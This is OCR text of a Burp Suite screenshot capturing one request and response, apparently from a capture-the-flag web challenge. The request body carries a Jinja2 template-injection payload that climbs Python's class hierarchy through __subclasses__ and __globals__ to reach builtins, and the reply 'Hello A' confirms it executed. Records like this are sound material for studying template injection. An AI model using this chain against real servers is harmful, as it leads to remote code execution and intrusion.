 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.9.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
1 × 2 × ...
Send Cancel < > Target: http://lffwmt.love:5003 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /level/5 HTTP/1.1
2 Host: lffwmt.love:5003
3 Content-Length: 107
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
8 Origin: http://lffwmt.love:5003
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
11 Referer: http://lffwmt.love:5003/level/5
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: hint=d2h5X2RvX3lvdV9nZXRfbXlfY29va2llPw%3D%3D;
session=
4d639af4-d26e-47a0-954d-7d967a357be1.zqjpOXRW0SFAGm1VXnEfb0
vtTAk
15 Connection: close
16
17 code={%set
chr=1.__class__.__base__.__subclasses__()[64].__init__.__gl
obals__.__builtins__.chr%}{{chr(65)}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 7
4 Server: Werkzeug/1.0.1 Python/3.6.8
5 Date: Mon, 31 Jul 2023 19:05:11 GMT
6
7 Hello A
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (2)
Request Headers (14)
Response Headers (4)